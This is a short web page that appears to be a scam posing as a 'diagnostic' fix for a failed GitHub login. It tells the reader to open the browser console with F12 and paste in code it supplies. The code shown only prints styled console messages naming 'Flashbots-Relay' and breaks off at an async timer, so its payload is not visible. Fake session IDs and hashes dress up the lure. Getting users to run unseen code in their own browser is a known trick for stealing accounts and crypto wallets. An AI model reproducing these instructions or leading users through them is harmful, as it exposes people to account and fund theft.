
DIAGNOSTIC_CORE_V5.0
Identification of
Failed to start
GitHub login:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: q33safvv
3ep

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Failed to start 
GitHub login: (Hash: 0x39fe4bd)");

setTimeout(async () => {
